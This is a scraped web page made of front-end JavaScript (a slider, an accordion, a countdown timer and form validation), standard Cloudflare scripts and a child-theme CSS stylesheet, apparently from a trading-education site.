	});
	});
(function($) {

	// Clear the controls in case they were already created.
	$('.fl-node-5dae1e1bee526 .fl-slider-next').empty();
	$('.fl-node-5dae1e1bee526 .fl-slider-prev').empty();

	// Create the slider.
	$('.fl-node-5dae1e1bee526 .fl-testimonials').bxSlider({
		autoStart : 1,
		auto : true,
		adaptiveHeight: true,
		pause : 4000,
		mode : 'horizontal',
		autoDirection: 'next',
		speed : 500,
		pager : 1,
		nextSelector : '.fl-node-5dae1e1bee526 .fl-slider-next',
		prevSelector : '.fl-node-5dae1e1bee526 .fl-slider-prev',
		nextText: '<i class="fas fa-chevron-circle-right"></i>',
		prevText: '<i class="fas fa-chevron-circle-left"></i>',
		controls : 0,
		onSliderLoad: function(currentIndex) {
			$('.fl-node-5dae1e1bee526 .fl-testimonials').addClass('fl-testimonials-loaded');
			$('.fl-node-5dae1e1bee526 .fl-slider-next a').attr('aria-label', 'Next testimonial.' );
			$('.fl-node-5dae1e1bee526 .fl-slider-prev a').attr('aria-label', 'Previous testimonial.' );
		},
		onSliderResize: function(currentIndex){
			this.working = false;
			this.reloadSlider();
		},
		onSlideBefore: function(ele, oldIndex, newIndex) {
			$('.fl-node-5dae1e1bee526 .fl-slider-next a').addClass('disabled');
			$('.fl-node-5dae1e1bee526 .fl-slider-prev a').addClass('disabled');
			$('.fl-node-5dae1e1bee526 .bx-controls .bx-pager-link').addClass('disabled');
		},
		onSlideAfter: function( ele, oldIndex, newIndex ) {
			$('.fl-node-5dae1e1bee526 .fl-slider-next a').removeClass('disabled'); 
			$('.fl-node-5dae1e1bee526 .fl-slider-prev a').removeClass('disabled'); 
			$('.fl-node-5dae1e1bee526 .bx-controls .bx-pager-link').removeClass('disabled');
		},
		onSlideNext: function(ele, oldIndex, newIndex) {
			$('.fl-node-5dae1e1bee526 .fl-slider-next').attr( 'aria-pressed', 'true' );
			$('.fl-node-5dae1e1bee526 .fl-slider-prev').attr( 'aria-pressed', 'false' );
		},
		onSlidePrev: function(ele, oldIndex, newIndex) {
			$('.fl-node-5dae1e1bee526 .fl-slider-next').attr( 'aria-pressed', 'false' );
			$('.fl-node-5dae1e1bee526 .fl-slider-prev').attr( 'aria-pressed', 'true' );
		}
	});

})(jQuery);
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ebda3e6cc82c .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-5ff77bbd5a238 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-611ab8262a89e .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});
jQuery(function($) {
	
		$(function() {
		$( '.fl-node-611ab8305bc82 .fl-photo-img' )
			.on( 'mouseenter', function( e ) {
				$( this ).data( 'title', $( this ).attr( 'title' ) ).removeAttr( 'title' );
			} )
			.on( 'mouseleave', function( e ){
				$( this ).attr( 'title', $( this ).data( 'title' ) ).data( 'title', null );
			} );
	});
	});

(function($) {

	FLBuilderAccordion = function( settings )
	{
		this.settings 	= settings;
		this.nodeClass  = '.fl-node-' + settings.id;
		this._init();
	};

	FLBuilderAccordion.prototype = {

		settings	: {},
		nodeClass   : '',

		_init: function()
		{
			$( this.nodeClass + ' .fl-accordion-button' ).on('click', $.proxy( this._buttonClick, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('keypress', $.proxy( this._buttonClick, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('focus', $.proxy( this._focusIn, this ) );
			$( this.nodeClass + ' .fl-accordion-button' ).on('focusout', $.proxy( this._focusOut, this ) );

			FLBuilderLayout.preloadAudio( this.nodeClass + ' .fl-accordion-content' );

			this._openDefaultItem();
		},

		_buttonClick: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button'),
				accordion   = button.closest('.fl-accordion'),
				item	    = button.closest('.fl-accordion-item'),
				allContent  = accordion.find('.fl-accordion-content'),
				allIcons    = accordion.find('.fl-accordion-button i.fl-accordion-button-icon'),
				content     = button.siblings('.fl-accordion-content'),
				icon        = button.find('i.fl-accordion-button-icon');

			// Click or keyboard (enter or spacebar) input?
			if(!this._validClick(e)) {
				return;
			}

			// Prevent scrolling when the spacebar is pressed
			e.preventDefault();

			if(accordion.hasClass('fl-accordion-collapse')) {
				accordion.find( '.fl-accordion-item-active' ).removeClass( 'fl-accordion-item-active' );
				accordion.find( '.fl-accordion-button' ).attr('aria-expanded', 'false');
				accordion.find( '.fl-accordion-content' ).attr('aria-hidden', 'true');
				allContent.slideUp('normal');

				if( allIcons.find('svg').length > 0 ) {
					allIcons.find('svg').attr("data-icon",'plus');
				} else {
					allIcons.removeClass( this.settings.activeIcon );
					allIcons.addClass( this.settings.labelIcon );
				}
			}

			if(content.is(':hidden')) {
				button.attr('aria-expanded', 'true');
				item.addClass( 'fl-accordion-item-active' );
				item.find( '.fl-accordion-content' ).attr('aria-hidden', 'false');
				content.slideDown('normal', this._slideDownComplete);

				if( icon.find('svg').length > 0 ) {
					icon.find('svg').attr("data-icon",'minus');
				} else {
					icon.removeClass( this.settings.labelIcon );
					icon.addClass( this.settings.activeIcon );
				}

				icon.find('span').text( 'Collapse' );
			}
			else {
				button.attr('aria-expanded', 'false');
				item.removeClass( 'fl-accordion-item-active' );
				item.find( '.fl-accordion-content' ).attr('aria-hidden', 'true');
				content.slideUp('normal', this._slideUpComplete);

				if( icon.find('svg').length > 0 ) {
					icon.find('svg').attr("data-icon",'plus');
				} else {
					icon.removeClass( this.settings.activeIcon );
					icon.addClass( this.settings.labelIcon );
				}

				icon.find('span').text( 'Expand' );
			}
		},

		_focusIn: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button');

			button.attr('aria-selected', 'true');
		},

		_focusOut: function( e )
		{
			var button      = $( e.target ).closest('.fl-accordion-button');

			button.attr('aria-selected', 'false');
		},

		_slideUpComplete: function()
		{
			var content 	= $( this ),
				accordion 	= content.closest( '.fl-accordion' );

			accordion.trigger( 'fl-builder.fl-accordion-toggle-complete' );
		},

		_slideDownComplete: function()
		{
			var content 	= $( this ),
				accordion 	= content.closest( '.fl-accordion' ),
				item 		= content.parent(),
				win  		= $( window );

			FLBuilderLayout.refreshGalleries( content );

			// Grid layout support (uses Masonry)
			FLBuilderLayout.refreshGridLayout( content );

			// Post Carousel support (uses BxSlider)
			FLBuilderLayout.reloadSlider( content );

			// WP audio shortcode support
			FLBuilderLayout.resizeAudio( content );

			// Reload Google Map embed.
			FLBuilderLayout.reloadGoogleMap( content );

			// Slideshow module support.
			FLBuilderLayout.resizeSlideshow();

			if ( item.offset().top < win.scrollTop() + 100 ) {
				$( 'html, body' ).animate({
					scrollTop: item.offset().top - 100
				}, 500, 'swing');
			}

			accordion.trigger( 'fl-builder.fl-accordion-toggle-complete' );
		},

		_openDefaultItem: function()
		{
			if(typeof this.settings.defaultItem !== 'undefined') {
				var item = $.isNumeric(this.settings.defaultItem) ? (this.settings.defaultItem - 1) : null;

				if(item !== null) {
					$( this.nodeClass + ' .fl-accordion-button' ).eq(item).trigger('click');
				}
			}
		},

		_validClick: function(e)
		{
			return (e.which == 1 || e.which == 13 || e.which == 32 || e.which == undefined) ? true : false;
		}
	};

})(jQuery);
(function($) {

	$(function() {

		new FLBuilderAccordion({
			id: '5dae201fa73c4',
			defaultItem: false,
			labelIcon: 'fas fa-plus',
			activeIcon: 'fas fa-minus',
		});
	});

})(jQuery);

/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
// jQuery(document).ready(function () {
//     // Declare our variables: end time is when the countdown will expire,
//     // startTimer calls our makeTimer function every second via setInterval
//     var endTime = new Date("14 December 2019 11:59:00 GMT+01:00");
//     endTime = (Date.parse(endTime) / 1000);
//     var startTimer = setInterval(makeTimer, 1000);
//     // makeTimer function to calculate and draw time left on screen every second
//     function makeTimer() {
//         // calculate expiration time, current time and their difference
//         var now = new Date();
//         now = (Date.parse(now) / 1000);
//         var timeLeft = endTime - now;
//         // if the difference is negative, our time has expired, so we store in a variable to avoid making the calculations later
//         var timeExpired = (timeLeft > 0) ? false : true;
//         // Calculate time left if expiration date hasn't expired, otherwise set D H M S to zero
//         var days = !timeExpired ? Math.floor(timeLeft / 86400) : 0;
//         var hours = !timeExpired ? Math.floor((timeLeft - (days * 86400)) / 3600) : 0;
//         var minutes = !timeExpired ? Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60) : 0;
//         var seconds = !timeExpired ? Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60))) : 0;
//         // Actually render the updates to dom elements and atleast draw them once if time expired (otherwise nothing will show).
//         jQuery("#days").html(days + "<span> Days</span>");
//         jQuery("#hours").html(hours + "<span> Hours</span>");
//         jQuery("#minutes").html(minutes + "<span> Minutes</span>");
//         jQuery("#seconds").html(seconds + "<span> Seconds</span>");
//         // Very important this is last in this function, if time has indeed expired,
//         // call clearInterval to stop the timer on our startTimer variable which calls this function.
//         // This will stop calculations every second and not waste any more power
//         // Since this has been called after dom elements have been rendered its okay to stop now
//         if (timeExpired) {
//             clearInterval(startTimer);
//         }
//     }
// });



jQuery(document).ready(function(){

  // 
// Timer Script 
function makeTimer() {

		var endTime = new Date("6 January 2020 11:59:00 GMT+01:00");			
			endTime = (Date.parse(endTime) / 1000);

			var now = new Date();
			now = (Date.parse(now) / 1000);

			var timeLeft = endTime - now;

			var days = Math.floor(timeLeft / 86400); 
			var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
			var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
			var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
  
			if (hours < "10") { hours = "0" + hours; }
			if (minutes < "10") { minutes = "0" + minutes; }
			if (seconds < "10") { seconds = "0" + seconds; }

			jQuery("#days").html(days + "<span>Days</span>");
			jQuery("#hours").html(hours + "<span>Hours</span>");
			jQuery("#minutes").html(minutes + "<span>Minutes</span>");
			jQuery("#seconds").html(seconds + "<span>Seconds</span>");		

	}

	setInterval(function() { makeTimer(); }, 1000);

});
/* End Layout Custom JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
function validate_signup(frm) {
	var emailAddress = frm.Email.value;
	var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
	}

	var isError = false;
    if (errorString.length > 0)
        isError = true;

    if (isError)
        alert(errorString);
	return !isError;
}

var urlInput = document.getElementById("ci_consenturl");
	
	if (urlInput != null && urlInput != 'undefined') {
		urlInput.value = encodeURI(window.location.href);
    }
    
// scanners CPT DataTable filters (move in code)   
if (jQuery('body').hasClass('scanners-template')) {
  jQuery('.scanner-load-content table').DataTable({
    pageLength: 100,
  });
}
/* End Layout Custom JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
// jQuery(document).ready(function () {
//     // Declare our variables: end time is when the countdown will expire,
//     // startTimer calls our makeTimer function every second via setInterval
//     var endTime = new Date("14 December 2019 11:59:00 GMT+01:00");
//     endTime = (Date.parse(endTime) / 1000);
//     var startTimer = setInterval(makeTimer, 1000);
//     // makeTimer function to calculate and draw time left on screen every second
//     function makeTimer() {
//         // calculate expiration time, current time and their difference
//         var now = new Date();
//         now = (Date.parse(now) / 1000);
//         var timeLeft = endTime - now;
//         // if the difference is negative, our time has expired, so we store in a variable to avoid making the calculations later
//         var timeExpired = (timeLeft > 0) ? false : true;
//         // Calculate time left if expiration date hasn't expired, otherwise set D H M S to zero
//         var days = !timeExpired ? Math.floor(timeLeft / 86400) : 0;
//         var hours = !timeExpired ? Math.floor((timeLeft - (days * 86400)) / 3600) : 0;
//         var minutes = !timeExpired ? Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60) : 0;
//         var seconds = !timeExpired ? Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60))) : 0;
//         // Actually render the updates to dom elements and atleast draw them once if time expired (otherwise nothing will show).
//         jQuery("#days").html(days + "<span> Days</span>");
//         jQuery("#hours").html(hours + "<span> Hours</span>");
//         jQuery("#minutes").html(minutes + "<span> Minutes</span>");
//         jQuery("#seconds").html(seconds + "<span> Seconds</span>");
//         // Very important this is last in this function, if time has indeed expired,
//         // call clearInterval to stop the timer on our startTimer variable which calls this function.
//         // This will stop calculations every second and not waste any more power
//         // Since this has been called after dom elements have been rendered its okay to stop now
//         if (timeExpired) {
//             clearInterval(startTimer);
//         }
//     }
// });



jQuery(document).ready(function(){

  // 
// Timer Script 
function makeTimer() {

		var endTime = new Date("6 January 2020 11:59:00 GMT+01:00");			
			endTime = (Date.parse(endTime) / 1000);

			var now = new Date();
			now = (Date.parse(now) / 1000);

			var timeLeft = endTime - now;

			var days = Math.floor(timeLeft / 86400); 
			var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
			var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
			var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
  
			if (hours < "10") { hours = "0" + hours; }
			if (minutes < "10") { minutes = "0" + minutes; }
			if (seconds < "10") { seconds = "0" + seconds; }

			jQuery("#days").html(days + "<span>Days</span>");
			jQuery("#hours").html(hours + "<span>Hours</span>");
			jQuery("#minutes").html(minutes + "<span>Minutes</span>");
			jQuery("#seconds").html(seconds + "<span>Seconds</span>");		

	}

	setInterval(function() { makeTimer(); }, 1000);

});
/* End Layout Custom JS */

</script>
<input type="hidden" class="cs-blocker-script-advanced-data" value="{&quot;data_layers&quot;:[&quot;dataLayer&quot;]}"><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b0f3fa4fdeceb5d',t:'MTc2NjIzNDg1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485cf297e01e4936beee6df03732224c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=17053 metric#misses=272 metric#hit-ratio=98.4 metric#bytes=6539258 metric#prefetches=499 metric#store-reads=278 metric#store-writes=28 metric#store-hits=619 metric#store-misses=242 metric#sql-queries=142 metric#ms-total=1239.72 metric#ms-cache=72.65 metric#ms-cache-median=0.20 metric#ms-cache-ratio=5.9 -->


--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912
body_size: 6262
content:
/*
 Theme Name:   Simpler Trading V2
 Description:  GeneratePress child theme
 Template:   generatepress
 Version:    2.0
*/

@charset "UTF-8";
/* - - - - - - Dashboard Nav Icons - - - - - - - */
.dashboard__nav-item-icon.st-icon-training-room {
  font-size: 26px!important;
}

/* class template */
.classroom-btn {
  display: block;
  border-radius: 4px;
  width: 100%;
  font-weight: 800;
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 20px;
  letter-spacing: 1.125px;
  transition: all .2s ease-in-out;
  background-color: #F69532;
  color: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
  text-align: center;
  border: 1px solid #dc7309;
}

.classroom-btn:hover {
  background-color: #dc7309;
  box-shadow: 0 6px 8px rgba(0,0,0,.2);
  color: #fff;
}
#classroom-access .section-inner .class-content-block {
  padding: 0;
}
.classroom-button-container {
  max-width: 600px;
  margin: 0 auto;
}

.classroom-button-wrapper {
  padding: 30px 10px;
}
/* class template end */

.store-section .section-inner h2 {
  margin: 0;
}

/* hide breadcrumbs on market product archive - taylor */
.tax-market #breadcrumbs {
  display: none;
}

/* 
Simpler Trading Styles 
Version: 2.5
Author: Gabe Amaya
*/

/* Forms used for cold traffic forms */
.simpler-form input,
.simpler-form button {
  width: 100%;
  border-radius: 5px;
  padding: 0.75em;
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1);
}

.simpler-form input[type="text"],
.simpler-form input[type="email"] {
  margin-bottom: 20px;
}

.simpler-form button[type="submit"],
.simpler-form input[type="submit"] {
  background-color: #fca201;
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
}

.simpler-form input[type="submit"]:hover {
  box-shadow: none;
}

.wave-form {
  display: flex;
  flex-direction: column;
}

.wave-form input[type=email] {
  margin-bottom: 15px;
  border-radius: 5px;
}

.wave-form button[type=submit] {
  border-radius: 5px;
  background-color: #0B2334;
}

.wave-form input[type=submit]:hover {
  border-radius: 5px;
  background-color: #0B2334;
  opacity: 0.8;
}

.wave-container {
  background-color: #f7f7f7;
  padding: 40px;
  margin: 0 20px;
}

/* Platinum Bundle striked price workaround 12.20.18 */

.card.st561857 .product-price>del {
  display: none;
}

.order-total del {
  display: none;
}

/* Custom About Page */
.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  grid-gap: 40px;
}

.team-circle {
  border-radius: 50%;
}

.team-member {
  display: flex;
  text-align: center;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 30px;
  background-color: #fff;
  border-radius: 2px;
}

.team-member img {
  max-width: 150px;
  height: auto;
}

.team-member h2 {
  font-weight: 800;
  margin: 20px 0 0;
  font-size: 1.2em;
}

.team-member p {
  margin-bottom: 0;
  color: rgba(0, 0, 0, .4);
}

.team-line {
  margin: 10px;
  border: 1px solid #707070;
  width: 20%;
  opacity: 0.2;
}


/* End of About Styles */



.site-main>.page-header {
  display: none;
}

html {
  overflow-x: hidden;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

/* Gets rid of EOD featured image in post */
.type-webinars .page-header-image-single img {
  display: none;
}

.foundation-grid-wrapper {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr 1fr;
}

.foundation-desc {
  justify-self: center;
  align-self: center;
}

@media (max-width: 1580px) {
  .foundation-grid-wrapper {
    grid-template-columns: 1fr;
  }

  .foundation-grid-wrapper #videoplayer {
    max-width: 600px;
    margin: 0 auto;
  }
}

.speaker-container {
  display: grid;
  grid-gap: 20px;
  justify-self: center;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  justify-items: center;
  text-align: center;
}

/* hide sub suspend & cancellation button */
a.btn.btn-xs.btn-default.cancel,
a.btn.btn-xs.btn-default.suspend,
a.btn.btn-xs.btn-default.reactivate {
    display: none;
}

.foundation-welcome {
  border-top: 5px solid #46a9ad;
  padding: 20px;
  background: #fff;
  margin-bottom: 10px;
}

section.dashboard__content-section-member {
  padding: 40px;
}

.dashboard__content-section-member:empty {
  display: none;
}

/* compressed the hero message and made it look better mobile */
.card-grid article:empty {
  display: none;
}

.dat-wrapper {
  max-width: 800px;
  margin: 0 auto;
}

.room-sched {
  text-align: center;
}

.room-sched h4 {
  margin: 10px 0 0 0;
  color: #163E58;
  font-size: 1em;
  font-weight: 700;
}

.room-sched span {
  margin-bottom: 15px;
  display: block;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 15px;
}


/* Erases that annoying line on screens larger than 1100px */
.dashboard__content-main {
  border: none;
}

/* hide $0 from product id=348297 */
.card.st348297 .product-price {
  display: none !important;
}

/* Hide recuring total renewal date in cart */
.first-payment-date {
  display: none;
}

/* Makes the Checkbox in the store checkout a wee bit more visible */
.checkbox input[type=checkbox],
.form-row input[type=checkbox] {
  border: 2px solid #222 !important;
}

/* Restricted global message style */
.membership-cta {
  max-width: 800px;
  margin: 0 auto;
  padding: 20px;
}

.membership-cta h1 {
  text-align: center;
}

.woocommerce .wc-memberships-restriction-message {
  background-color: #fff;
}

/* take that IFS forms */
.infusion-field input {
  margin: 5px 5px;
  height: 42px;
  vertical-align: middle;
  width: 250px;
  border-radius: 17px;
  border: 2px solid #e3e3e3;
  background-color: #fff;
  transition: 0.5s;
  outline: none
}

.infusion-field input[type=text]:focus {
  border: 2px solid #0B2434;
}

input.btn.btn-success.infusion-submit {
  background-color: #F69532;
  border: none;
}

/* 
 ***** Mobile Fixes *****
*/
@media (max-width: 576px) {
  body {
    overflow-x: hidden;
  }

  h1.fl-heading {
    text-align: center;
  }

  .main-navigation .navigation-logo img {
    height: 40px !important;
    width: 250px;
    margin-left: 10px;
  }

  .fl-node-5a37ff1ca28a2>.fl-row-content-wrap {
    padding: 0;
  }

  .fl-node-58b5cb9aa0889>.fl-row-content-wrap {
    padding-top: 40px;
  }

  .dashboard-buttons a {
    font-size: 0.7em;
    text-align: center !important;
  }

  .dashboard-buttons {
    text-align: center !important;
    margin: 40px 0;
  }

  /* Hides the seen on section */
  .fl-row.fl-row-full-width.fl-row-bg-color.fl-node-58b5cb9aa0aea {
    display: none;
  }

  .section-title {
    text-align: center;
    line-height: 1.5 !important;
  }

  .fl-html a {
    text-align: center;
  }

  ul#menu-footer {
    text-align: center;
  }

  .fl-col-group-equal-height.fl-col-group-align-center .fl-module,
  .fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
    width: 100%;
    text-align: center;
  }

  .hero-desc,
  .main-title {
    line-height: 1.2 !important;
  }

  .main-title {
    text-align: center;
    font-size: 1.8em !important;
  }

  .sub-title {
    text-align: center;
  }
}

/* hides featured image */
aside#custom_html-9 {
  padding: 0;
}

.learningcenter .featured-image {
  display: none;
}

.daily .featured-image {
  display: none;
}

.main-title {
  font-size: 50px;
  line-height: 51px;
  font-weight: 300;
}

.sub-title {
  font-size: 23px;
  line-height: 37px;
}

.section-title {
  font-size: 30px;
  line-height: 24px;
  font-weight: 300;
}

/* ----- Dashboard Nav ---- */
.dashboard-nav #menu-dashboard-menu {
  border-radius: 4px;
  box-shadow: -1px 1px 3px 0px #a9a9a9;
  border-bottom: 1px solid #a9a9a9;
}

@media (min-width: 769px) {
  .fl-node-596f76c3442d3 .menu li {
    border-left: none !important;
  }
}

.dashboard-btn {
  padding: 5px 15px 5px 15px;
  text-align: center;
  font-size: 0.65em;
  background-color: transparent;
  border-radius: 10px;
  border: 2px solid #F69532;
  color: #F69532;
  font-weight: 700;
}

.dashboard-btn:hover {
  background: #F69532;
  text-decoration: none;
  color: #fff;
}

.trade-table th,
.trade-table td {
  text-align: center;
  padding: 15px;
  line-height: 1.3;
}

table.trade-table {
  background: #fff;
}

/* Buttons */
.st-btn {
  color: #fff;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  background-color: #F69532;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn:hover {
  background-color: #fff;
  color: #F69532;
  border: 2px solid #F69532;
}

.st-btn-inverse {
  background-color: #fff;
  color: #F69532;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn-inverse:hover {
  color: #fff;
}

.futures-btn {
  background-color: #344353;
}

.futures-btn:hover {
  background-color: #fff;
  color: #344353;
  border: 2px solid #344353;
}

.bias-btn {
  background-color: #a0a437;
}

.bias-btn:hover {
  background-color: #fff;
  color: #a0a437;
  border: 2px solid #a0a437;
}

.fib-btn {
  background-color: #554467;
}

.fib-btn:hover {
  background-color: #fff;
  color: #554467;
  border: 2px solid #554467;
}

.options-btn {
  background-color: #0984ae;
}

.options-btn:hover {
  background-color: #fff;
  color: #0984ae;
  border: 2px solid #0984ae;
}

.scanner-btn {
  background-color: #DD882E;
}

.scanner-btn:hover {
  background-color: #fff;
  color: #DD882E;
  border: 2px solid #DD882E;
}

/* Simpler Tech Section */
.tech-team {
  text-align: center;
  max-width: 1100px;
  margin: 40px auto;
}

.team-heads {
  display: flex;
  justify-content: center;
  align-content: center;
  max-width: 800px;
  margin: 40px auto;
}

.team-heads p {
  margin-bottom: 0;
}

.team-heads>div {
  padding-left: 40px;
  padding-right: 40px;
}

/* End Customizer styles */

/* - - - - - - Hide Footer Link in Admin Dashboard - - - - - - - */
#wpfooter {
  display: none !important;
}

/* ------------------------------temp dashboard tweaks */
.membership-tag--fibonacci,
.membership-tag--fibonacci-free {
  display: none !important;
}

a.btn.btn-xs.btn-orange.btn-tradingroom {
  width: 280px;
  padding: 12px 18px;
}

.dashboard-filters .facetwp-facet {
  margin-bottom: 0 !important;
}

.content-sidebar__section {
  padding: 20px 30px 20px 20px;
  font-size: 14px;
}

ul.events {
  text-align: center;
}

ul.events li {
  padding: 0;
  border-bottom: 1px solid #dbdbdb;
  /* Add this class to the p with event name */
}

ul.events li .event-name {
  font-weight: 700;
  color: #163E58;
}

ul.events>li:before {
  display: none;
}


.dashboard-meta,
.dashboard-meta a {
  font-size: 16px;
  color: #7b7b7b;
}

.dashboard-filter {
  position: relative;
}

.dashboard-filter .facetwp-facet {
  margin-bottom: 0px;
}

.dashboard-filter select {
  color: #666666;
  background-color: #fafafa;
  width: 100%;
  height: 50px;
  padding: 0 16px;
  font-size: 17px;
  line-height: 48px;
  font-weight: 400;
  border: 1px solid #dbdbdb;
  border-radius: 5px;
  transition: all 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.dashboard-filter select::after {
  position: absolute !important;
  font-family: FontAwesome;
  content: "\F107";
  top: 1px;
  right: 1px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  text-align: center;
  pointer-events: none;
}

.dashboard-filter select:hover {
  border-color: #7e7d7e;
}

/* - - - LC DASHBOARD ARCHIVE - - - - - - */
.learningcenter-grid .card {
  border-top: 8px solid #0990b7;
}

/* - - -- -  -- - - - - - - - - - ------------------------------------------------------------------------ -- - - - - - - - - */



/* global adjustments */
body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

.footer-contact {
  font-weight: 300;
  font-family: 'Open Sans';
  font-size: 15px;
  letter-spacing: 1px;
}

#media_image-3 {
  padding: 0;
}

/* update cart quantity btn */
button.button.update-cart {
  background: #0085b2;
  color: #fff;
  margin-left: 15px;
}

button.button.update-cart[disabled] {
  background: #cecece;
  margin-left: 15px;
}

/* hides the woocommerce trial attribute at checkout */

.variation-Trial {
  display: none !important;
}

/* Site Navigation */

.main-navigation .navigation-logo img {
  height: 50px !important;
}

.inside-header.grid-container.grid-parent {
  display: none;
}

.inside-navigation.grid-container.grid-parent {
  padding: 20px 0;
}

.main-navigation .navigation-logo {
  float: left;
  display: block;
  padding-top: 12px;
  margin-right: 10px;
}

.navigation-stick .inside-navigation.grid-container.grid-parent {
  padding: 0;
  text-align: center;
}

.woocommerce-LoopProduct-link p {
  color: #7E7D7E;
  font-size: 14px;
  margin: 5px auto;
}

.widget-title {
  font-weight: 600;
  letter-spacing: 1px;
  color: #B2B8B8 !important;
  margin-bottom: 10px;
}

.post-type-archive-product.woocommerce ul.products li.product h3 {
  text-align: center;
}

.post-type-archive-product .woocommerce ul.products li.product .price {
  text-align: center;
}

.blog-img-container img {
  border-radius: 50%;
  max-width: 85px;
  max-height: 85px;
  border: 1px solid #eee !important;
}

.blog-row {
  display: flex;
  flex-wrap: wrap;
}

.blog-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #fff;
}

.blog-text {
  text-align: center;
  color: #222;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}

.blog-img-container {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.blog-img-container:hover .blog-overlay {
  opacity: 1 !important;
  text-align: center;
  cursor: pointer;
}

.testimonial blockquote {
  font-family: "Open Sans", sans-serif;
}

hr {
  margin-top: 0;
  margin-bottom: 8px;
}

.textwidget h3 {
  margin-bottom: 8px;
  color: #666;
}

.textwidget p {
  font-size: 13.5px;
  color: #666;
}

#traders-hr {
  margin-bottom: 35px;
}


/* - - - Author Box - - - */

.author-box {
  background: #fff;
}

.author-content {
  padding: 40px;
}

#author-title {
  font-weight: 400;
  font-size: .8em;
}

.author-image img {
  max-width: 150px;
  float: left;
  margin-right: 20px;
}

.agreement {
  background: #494949;
  color: #797979;
  font-size: 14px;
  text-align: center;
  padding-top: 20px;
}


